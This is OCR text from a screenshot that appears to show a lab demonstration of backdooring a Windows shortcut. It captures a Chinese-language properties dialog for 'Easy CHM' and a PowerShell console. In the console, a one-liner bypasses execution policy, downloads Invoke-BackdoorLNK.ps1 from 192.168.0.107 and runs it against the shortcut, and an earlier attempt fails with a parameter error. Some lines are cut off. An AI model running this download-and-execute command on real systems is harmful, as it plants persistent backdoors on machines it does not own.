 Easy CHM 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
Easy CHM
目标类型: 应用程序
目标位置: EasyCHM
目标(T): "C:\Program Files (x86)\EasyCHM\EasyCHM
起始位置(S): "C:\Program Files (x86)\EasyCHM"
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)
exec bypass -c "IEX (New-Object Net.W
07/ps/Invoke-BackdoorLNK.ps1');Invok
or.DC\Desktop\Easy CHM.lnk' Invoke-B
DC\Desktop\Easy CHM.lnk' -CleanUp"
“LNKPath”被指定了多次。若要为可以
例如 "-parameter value1,value2,valu
ing('http://192.168.0.107/ps/Invoke
th 'C:\Users\Administrator.DC\Deskt
<<<< 'C:\Users\Administrator.DC\D
t: (:) [Invoke-BackdoorLNK], Param
dyBound,Invoke-BackdoorLNK
C:\Users\Administrator.DC>powershell -nop -exec bypass -c "IEX (New-Object Net.W
ebClient).DownloadString('http://192.168.0.107/ps/Invoke-BackdoorLNK.ps1');Invok
e-BackdoorLNK -LNKPath 'C:\Users\Administrator.DC\Desktop\Easy CHM.lnk' -CleanUp
"
C:\Users\Administrator.DC>